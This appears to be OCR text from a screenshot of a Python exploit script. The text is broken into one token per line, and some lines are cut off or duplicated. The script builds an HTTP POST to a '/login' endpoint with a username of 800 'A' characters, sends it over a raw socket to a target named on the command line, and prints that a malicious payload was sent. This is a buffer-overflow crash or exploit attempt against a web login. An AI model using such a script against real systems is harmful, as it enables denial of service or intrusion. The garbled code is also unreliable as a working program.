
import
socket
,
sys
from
struct
import
pack
def
exploit
():
i
=
800
try
:
server
=
sys
.
argv
[
1
]
port
=
80
buffer
=
b
'A'
*
i
payload
=
buffer
content
=
b
"username="
+
payload
+
b
"&password=
buffer
=
b
"POST /login HTTP/1.1
\r\n
"
buffer
+=
b
"Host: "
+
server
.
encode
()
+
b
"
\r\n
"
buffer
+=
b
"Content-Type: application/x-www-for
buffer
+=
b
"Content-Length: "
+
str
(
len
(
content
)
buffer
+=
b
"
\r\n
"
buffer
+=
content
with
socket
.
socket
(
socket
.
AF_INET
,
socket
.
SOCK_
s
=
socket
.
socket
(
socket
.
AF_INET
,
socket
.
SO
s
.
connect
((
server
,
port
))
s
.
send
(
buffer
)
response
=
s
.
recv
(
1024
)
s
.
close
()
print
(
f
"[*] Malicious payload sent, receive
except
Exception
as
e
: